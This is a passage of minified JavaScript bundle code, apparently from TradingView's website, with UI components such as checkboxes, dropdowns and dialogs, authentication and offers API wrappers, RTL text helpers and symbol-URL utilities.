o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Br[o]?t.searchParams.append("api_key",Br[o]):(0,Ti.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,Ti.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(as)},561516:(e,t,o)=>{"use strict";var i=o(744404);const n=o(735566).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},11484:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(561516),n=(o(695776),o(744404)),r=o(213398),{merge:s}=o(536794);const a=o(735566).getLogger("Ui.TvControlCheckbox"),l={
labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(481516)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const _=t instanceof n&&!!t.length;if(_){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:_,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=_?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},33360:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(561747),o(926179);var i=o(337250),n=o(561516),r=o(905728),s=o(281542),a=o(744404);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),
(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,
i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},28295:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},551524:(e,t,o)=>{"use strict";function i(e,t,o){return e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(225627).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},641454:(e,t,o)=>{"use strict";function i(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}o.d(t,{regExpEscape:()=>i})},680574:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>m,
getLTRScrollLeft:()=>g,getLTRScrollLeftOffset:()=>v,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>_});var i=o(64531);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function _(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function m(e){return""!==e&&n()&&null!=e?a+e+l:e}function g(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const f=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=f.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},225627:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>i.CubicBezier,color:()=>i.color,dur:()=>i.dur,easingFunc:()=>i.easingFunc});var i=o(745269)},162127:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(954912);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){return this._offers}invalidate(e){this._isInvalid=!0,this.runOrUpdate(e??(()=>{}))}setInitial(e){this._isInvalid=!1,this._offers=e}ensureOffers(){return new Promise((e=>this.runOrUpdate(e)))}withAvailableOffers(e){return async(...t)=>(await this.ensureOffers(),e(...t))}async _updateOffers(){return window.user.available_offers||(window.user.available_offers={}),this._updateOffersPromise||(this._updateOffersPromise=(0,i.fetch)("/api/v1/offers/",{method:"GET",credentials:"include"}).then((async e=>{const t=await e.json();return delete this._updateOffersPromise,this._isInvalid=!1,this._offers=Object.entries(t).reduce(((e,[t,o])=>(o&&(e[t]=o),e)),{}),window.user.available_offers=this._offers,t})).catch((()=>({})))),this._updateOffersPromise}}},386491:(e,t,o)=>{"use strict";var i;function n(e){return!(!e||!Object.keys(e).length)}function r(e){return!!e.is_trial}function s(e){return!!e?.pro_plan}function a(e){return s(e)&&!r(e)}function l(e){return e.type===i.ProPlan}function c(e){return e.type===i.Exchange}function d(e){return e?c(e)||function(e){return e.type===i.Coins}(e)?e.text_id??"":e.discount_text_id??e.text_id??"":""}o.d(t,{ProductType:()=>i,getProductId:()=>d,isExchange:()=>c,isPaidPro:()=>a,isPlan:()=>l,isPro:()=>s,isProductDefined:()=>n,isTrial:()=>r}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(i||(i={}))},464845:(e,t,o)=>{"use strict";async function i(e){
const{renderGoToTradingViewReferralDialog:t}=await Promise.all([o.e(77719),o.e(3260),o.e(35954),o.e(36511),o.e(80326),o.e(36983),o.e(78006),o.e(95074),o.e(49865),o.e(62850),o.e(49427),o.e(57421),o.e(82321),o.e(68984),o.e(92959),o.e(4741),o.e(26066)]).then(o.bind(o,512754));t(e)}o.d(t,{showGoToTradingViewReferralDialog:()=>i})},593887:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createNoticeDialog:()=>n,showNoticeDialog:()=>r});var i=o(444372);async function n(e){return(await Promise.all([o.e(57335),o.e(3007),o.e(54048),o.e(71590),o.e(53524),o.e(15646),o.e(48019),o.e(15682),o.e(26569),o.e(25977),o.e(21037),o.e(93872),o.e(34834)]).then(o.bind(o,621037))).createDialog({width:400,destroyOnClose:!0,title:i.t(null,void 0,o(620748)),content:i.t(null,void 0,o(653497)),contentWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--no-border"><div class="tv-text"><p></p></div></div>',actionsWrapTemplate:'<div class="tv-dialog__section tv-dialog__section--actions tv-dialog__section--no-border">',actions:[{name:"ok",type:"primary",text:i.t(null,void 0,o(819295)),method:"close",key:[13,32]}],...e})}function r(e){n(e).then((e=>e.open()))}},582231:(e,t,o)=>{"use strict";o.d(t,{paywallMobileInterceptor:()=>i});const i=new class{constructor(){this._hiddenFeatures=new Set,this._listeners=[],this.hide=e=>{this._hiddenFeatures.add(e)},this.isHiddenFeature=e=>this._hiddenFeatures.has(e),this.subscribe=e=>{this._listeners.push(e)},this.invoke=e=>{this._listeners.forEach((t=>t(e)))}}}},448806:(e,t,o)=>{"use strict";o.r(t),o.d(t,{openPaywall:()=>s});var i=o(337250),n=o(582231),r=o(464845);o(659863);async function s(e,t={}){if(n.paywallMobileInterceptor.isHiddenFeature(e.feature))return void n.paywallMobileInterceptor.invoke(e.feature);if((0,i.isFeaturesetEnabled)("referral_program_for_widget_owners"))return(0,r.showGoToTradingViewReferralDialog)({feature:e.feature});const{paywalls:s}=await Promise.all([o.e(98644),o.e(56116),o.e(35954),o.e(68555),o.e(36511),o.e(35608),o.e(56056),o.e(2206),o.e(49865),o.e(90247),o.e(49043),o.e(10749),o.e(82321),o.e(39160),o.e(92959),o.e(20246),o.e(96235)]).then(o.bind(o,628007));s.open(e,t)}},975810:(e,t,o)=>{"use strict";o.d(t,{runOrSigninWithFeature:()=>n});o(659863);var i=o(314802);const n=async(e,t,n={})=>{{if(window.is_authenticated)return void e();if((0,i.isOnMobileAppPage)("any"))return void window.runOrSignIn(e,{source:t.source,feature:t.feature});const{regwalls:r}=await Promise.all([o.e(31210),o.e(35954),o.e(68555),o.e(80326),o.e(36983),o.e(90247),o.e(49043),o.e(59603),o.e(82321),o.e(39160),o.e(20246),o.e(12512)]).then(o.bind(o,776647));r.open({...t,onSigninSuccess:e},n)}}},486710:(e,t,o)=>{"use strict";o.d(t,{AggregateError:()=>v,ApiError:()=>g,accumulateErrors:()=>r,checkPhoneCode:()=>c,continuePartialAuth:()=>C,fetchPost:()=>s,firstLoginData:()=>a,firstLoginDataUrl:()=>n,recoverPassword:()=>y,recoverPasswordUrl:()=>f,recoveryPassword:()=>d,resendLink:()=>l,signin:()=>p,signinUrl:()=>u,signup:()=>m,signupUrl:()=>_,socialAuth:()=>S});var i=o(954912);const n="/accounts/first_login_data/"
;function r(e,t){return Object.entries(e).map((e=>new g(e[1].join("\n"),t,e[0])))}function s(e,t){return(0,i.fetch)(e,{method:"POST",credentials:"include",mode:"same-origin",body:t})}function a(e){return s(n,e).then((e=>e.ok?e.json():e.json().then((t=>{throw new v(r(t.errors,e.status))}))))}function l(){return s("/api/v1/users/anon/change-email/resend/").then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function c(e){return s("/api/v1/recover_password/check_phone_code/",e).then((e=>e.ok?e.json():e.json().then((e=>{throw Error(e.error)}))))}function d(e){return s("/api/v1/recover_password/",e).then((e=>e))}const u="/accounts/signin/";function h(e){return e.json().then((t=>{if("errors"in t&&Object.keys(t.errors).length)throw new v(r(t.errors,e.status));if("error"in t&&""!==t.error||"code"in t||!e.ok)throw new g(t.error||t.detail,e.status,t.code,t.confirm_auth_data,t.two_factor_types,function(e){if(e.signature)return{signature:e.signature,email:e.email||"",phone:e.phone||"",socials:[]};return}(t));return t}))}function p(e){return s(u,e).then(h)}const _="/accounts/signup/";function m(e){return s(_,e).then((e=>e.json().then((t=>{if("errors"in t&&""!==t.errors)throw new v(r(t.errors,e.status))}))))}class g extends Error{constructor(e,t,o,i,n,r){super(e),this.type=o,this.status=t,this.secondFactorTypes=n,this.socialConfirmData=i,this.resetPasswordData=r}}class v extends Error{constructor(e){super(e.map((e=>e.message)).join("\n")),this.errors=[],this.errors=e}}const f="/api/v1/recover_password/search/";function y(e){return s(f,e).then(h)}const b="/accounts/complete/android-jwt/",w={Accept:"application/json"};function S(e,t){const o=new URL(window.origin+b);return Object.entries(t).forEach((([e,t])=>t&&o.searchParams.append(e,t))),(0,i.fetch)(o.href,{method:"POST",body:e,headers:w}).then(h)}function C(e,t){const o=new URL(window.origin+`/accounts/complete/${e}/`),n=new FormData;return n.append("partial_token",t),(0,i.fetch)(o.href,{method:"POST",body:n,headers:w}).then(h)}},29992:(e,t,o)=>{"use strict";o.d(t,{isShowPromoVideo:()=>u,isSignModalOpen:()=>d,showSignModal:()=>c});var i=o(586240),n=o(446196),r=o(203999);const s=i["media-mf-tablet-landscape"],a=i["media-mf-tablet-vertical"];let l=()=>!1;async function c(e){const t=Object.assign({},e,{isShowVideo:u()});if(window.TVD&&window.TVD.signIn)return window.TVD.signIn(t);{!function(){const e=document.createElement("link"),t=document.createElement("link");e.rel="preload",e.as="image",e.href=n,t.rel="preload",t.as="image",t.href=r,document.head.appendChild(e),document.head.appendChild(t)}();const e=await Promise.all([o.e(1012),o.e(3260),o.e(99004),o.e(10053),o.e(35954),o.e(23454),o.e(68555),o.e(7738),o.e(20553),o.e(89838),o.e(58793),o.e(35608),o.e(81753),o.e(75621),o.e(69234),o.e(56056),o.e(95157),o.e(2206),o.e(69789),o.e(73895),o.e(49059),o.e(98768),o.e(63804),o.e(33721),o.e(94854),o.e(82321),o.e(12831),o.e(42073),o.e(62526),o.e(36123)]).then(o.bind(o,989226));return l=e.isSignModalOpen,e.showSignModal(t)}}function d(){return l()}function u(){
const e=window.matchMedia(s).matches,t=window.matchMedia(a).matches,o=window.innerWidth,i=window.innerHeight;return!!e||!!t&&i>=o}},861482:(e,t,o)=>{"use strict";o.d(t,{showSupportDialog:()=>n});o(659863);var i=o(162127);function n(e){return Promise.all([o.e(55199),o.e(10053),o.e(35954),o.e(7785),o.e(68555),o.e(91676),o.e(85571),o.e(7738),o.e(20553),o.e(89838),o.e(58793),o.e(34961),o.e(35608),o.e(10787),o.e(75621),o.e(56056),o.e(45527),o.e(69513),o.e(78819),o.e(5280),o.e(66205),o.e(95157),o.e(2206),o.e(69789),o.e(96877),o.e(80540),o.e(48133),o.e(78006),o.e(3007),o.e(19188),o.e(54048),o.e(71590),o.e(73895),o.e(53524),o.e(49059),o.e(64337),o.e(77708),o.e(98768),o.e(63804),o.e(69559),o.e(71691),o.e(5439),o.e(25263),o.e(23238),o.e(81237),o.e(82321),o.e(25977),o.e(12831),o.e(84434),o.e(80392),o.e(77145),o.e(98777),o.e(12046),o.e(70925),o.e(55114),o.e(73236),o.e(61197),o.e(90279),o.e(73079),o.e(38732),o.e(57274)]).then(o.bind(o,844981)).then((t=>i.availableOffers.runOrUpdate((()=>new t.SupportDialog(e).open()))))}},473552:(e,t,o)=>{"use strict";o.d(t,{UserStatus:()=>i,getDaysUntilBlock:()=>a,getDaysUntilBlockForUser:()=>s,isUserLockedOut:()=>l});var i,n=o(659935),r=o(258208);!function(e){e.NonPro="non_pro",e.Pro="pro"}(i||(i={}));const s=(0,r.memoize)((()=>window.user.is_trial&&window.user.pro_plan?window.user.is_expert||window.user.declared_status!==i.Pro?n.WEEKLY_SUBSCRIPTION_DAYS_LEN:n.MONTHLY_SUBSCRIPTION_DAYS_LEN:n.WEEKLY_SUBSCRIPTION_DAYS_LEN)),a=(0,r.memoize)((()=>{const e=window.user.declared_status_timestamp;if(!e)return null;const t=((new Date).getTime()-new Date(1e3*e).getTime())/1e3/24/60/60;return s()-Math.floor(t)})),l=(0,r.memoize)((e=>{const t=e??a();return Boolean(null!==t&&t<=0)}))},281542:(e,t,o)=>{"use strict";o.d(t,{EmbedViewportDimensionsProvider:()=>n});var i=o(337250);class n{constructor(){this._data=null,this._messageReceiver=null}startListening(){this._messageReceiver||(this._messageReceiver=e=>{if(e.data)try{const t=JSON.parse(e.data);"set-embed-resizer-overrides"===t.event&&(this._data=t.edges)}catch{}},this._addMessageListener())}destroy(){this._removeMessageListener()}data(){return this._data}static getInstance(){return this._instance||(this._instance=new n),this._instance}_addMessageListener(){this._messageReceiver&&window.addEventListener("message",this._messageReceiver)}_removeMessageListener(){this._messageReceiver&&window.removeEventListener("message",this._messageReceiver),this._messageReceiver=null}}(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&n.getInstance().startListening()},572446:(e,t,o)=>{"use strict";o.d(t,{extractTabPath:()=>f,getSymbolPagePath:()=>c,makeSymbolChartUrl:()=>v,makeSymbolPageUrl:()=>g,makeTemplateSymbolUrl:()=>_});var i=o(898918),n=o(711279),r=o(733106),s=o(889267),a=o(519073);function l(e){const t={...e};if("spread"===t.type||"expression"===t.type){const e=t.shortName&&d(t.shortName),o=t.proName&&d(t.proName);t.type=void 0,t.shortName=e,t.proName=o}return t}function c(e,t){const o=l(e);return h(p(o,t),u(o))}function d(e){return(0,
s.tokenize)(e).find((e=>"symbol"===e.type))?.value}function u(e){const t={shortName:e.shortName,exchange:e.exchange,proName:e.proName,type:e.type,typespecs:e.typespecs,root:e.root};return t.proName&&t.proName.includes(":")&&([t.exchange,t.shortName]=t.proName.split(":")),t}function h(e,t){const o=encodeURIComponent(t.shortName||""),i=encodeURIComponent(t.exchange||""),n=encodeURIComponent(t.proName||""),r=encodeURIComponent(t.root||"");return e.replace("{tvexchange}",i).replace("{tvsymbol}",o).replace("{tvprosymbol}",n).replace("{tvroot}",r)}function p(e,t=""){const o=u(e),{type:i,typespecs:n,shortName:r,proName:s,exchange:l,root:c}=o;return void 0===r&&void 0===s?(console.warn("Params missed"),"/"):i||n?"commodity"===i&&n&&n.includes("cfd")?"/symbols/{tvsymbol}/?exchange={tvexchange}":!c||!n||"futures"!==i||n.includes("continuous")&&r?.endsWith("1!")||n.includes("exchange-continuous")?l&&("forex"===i||n&&(0,a.hasCryptoTypespec)(n))?"/symbols/{tvsymbol}/?exchange={tvexchange}":l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`:`/symbols/{tvexchange}-{tvroot}1!/${t}?contract={tvsymbol}`:l?`/symbols/{tvexchange}-{tvsymbol}/${t}`:`/symbols/{tvsymbol}/${t}`}function _(e,t){let o=e;if(!/{tvsymbol}|{tvexchange}|{tvprosymbol}/.test(e)){let i="tvprosymbol";void 0===t.proName&&(i="tvsymbol"),o=`${e}?tvwidgetsymbol={${i}}`}const i=h(o,u(l(t)));if(!(0,r.isSafeUrl)(i))throw new Error(`The symbol URL ${i} is not allowed.`);return i}function m(e,t,o,r){const s=(window.locale_domains?(0,n.determineBaseUrl)(window.locale_domains,r):window.location.origin)+h(e,u(l(t)));return o?(0,i.addUtmToUrl)(s,o):s}function g(e,t,o,i){const n=l(e);return m(p(n,i),n,t,o)}function v(e,t){return m("/chart/?symbol={tvprosymbol}",e,t)}function f(e,t){const o=c({proName:e});return t.startsWith(o)?t.replace(o.slice(0,o.length-1),""):null}},744404:(e,t,o)=>{const i=o(484434);e.exports=i,i(document).ajaxSend(((e,t,o)=>{o.crossDomain&&!o.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},484498:(e,t,o)=>{"use strict";o.d(t,{getPlatform:()=>r});var i=o(314802),n=o(638456);function r(){return(0,n.isDesktopApp)()?"desktop":(0,i.isOnMobileAppPage)("old")?"ios":(0,i.isOnMobileAppPage)("new")?"android":"web"}},317400:(e,t,o)=>{"use strict";o.d(t,{getProPlanDetailsForUser:()=>a,getProPlanWeight:()=>s});o(778016);var i=o(381467),n=o(954912),r=o(486710);function s(e){return window.pro?"free"===e?-1:window.pro.getProduct((0,i.getProductForTrial)(e)).upgrade_weight:0}async function a(){const e=await(0,n.fetch)("/pro-plans/profile/"),t=await e.json();if(e.ok)return t;if(403===e.status){const o=t;throw new r.ApiError(o.detail,e.status,o.code)}throw new Error(`Unable to handle unexpected response: ${String(e.text())}`)}},890172:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getTranslatedSymbolDescription:()=>r});var i=o(444372);function n(e){const t=`#${e}-symbol-description`,n=i.t(t,void 0,o(956316));return n===t?null:n}function r(e){if(void 0!==e.pro_name){const t=n(e.pro_name)
;if(null!==t)return t;if(void 0!==e.short_name){const t=n(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}},760223:(e,t,o)=>{"use strict";function i(e){return e+"…"}o.d(t,{appendEllipsis:()=>i})},258208:(e,t,o)=>{"use strict";function i(e,t){const o=new Map;return function(...i){const n=""+(t?t.apply(null,i):i[0]);if(!o.has(n)){const t=e.apply(this,i);return o.set(n,t),t}return o.get(n)}}o.d(t,{memoize:()=>i})},859457:(e,t,o)=>{"use strict";function i(e){e.preventDefault()}o.d(t,{preventDefault:()=>i,preventDefaultForContextMenu:()=>r});const n=["input:not([type])",'input[type="text"]','input[type="email"]','input[type="password"]','input[type="search"]','input[type="number"]','input[type="url"]',"textarea","a[href]",'*[contenteditable="true"]',"[data-allow-context-menu]"];function r(e){const t=e.target;t&&!t.closest(n.join(", "))&&e.preventDefault()}},885148:(e,t,o)=>{"use strict";function i(e){return e.reduce((function(e,t,o){return~e.indexOf(t)||e.push(t),e}),[])}o.d(t,{uniq:()=>i})},733106:(e,t,o)=>{"use strict";function i(e){const t=new URL(e,document.baseURI);return l(t)&&a(t)&&s(t)}function n(e){const t=new URL(e,document.baseURI);return a(t)&&s(t)}function r(e){return!e.split(/(\s+)/).filter((e=>e.trim().length>0)).some((e=>{try{const t=new URL(e);return!(!t||!t.hostname.length)&&!n(e)}catch(e){return!1}}))}o.d(t,{isInternalHost:()=>c,isInternalUrl:()=>i,isSafeUrl:()=>n,isTvLink:()=>d,validateUrlsInText:()=>r});const 